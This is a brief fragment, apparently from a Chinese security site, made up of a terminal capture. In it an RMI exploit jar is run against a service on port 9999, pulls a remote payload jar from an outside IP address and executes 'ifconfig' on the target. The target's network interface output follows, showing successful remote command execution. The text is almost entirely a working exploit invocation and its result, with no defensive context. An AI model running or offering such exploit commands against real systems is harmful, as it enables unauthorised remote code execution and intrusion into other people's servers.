 w2n1ck$ java -jar ./RMIexploit.jar 9999 http://45
/ErrorBaseExec.jar "ifconfig"
-----------------
eth0 Link encap:Ethernet
inet addr: Bcast: Mask:255.255.254.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:500941374 errors:0 dropped:0 overruns:0 frame:0
TX packets:270034141 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:155198898038 (144.5 GiB) TX bytes:68721173094 (64.0 GiB)
eth1 Link encap:Ethernet
inet addr: Bcast: Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:60129682 errors:0 dropped:0 overruns:0 frame:0
TX packets:67094870 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18847636571 (17.5 GiB) TX bytes:94888349375 (88.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:53514063 errors:0 dropped:0 overruns:0 frame:0
TX packets:53514063 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:99338086782 (92.5 GiB) TX bytes:99338086782 (92.5 GiB)
SecPulse安全脉搏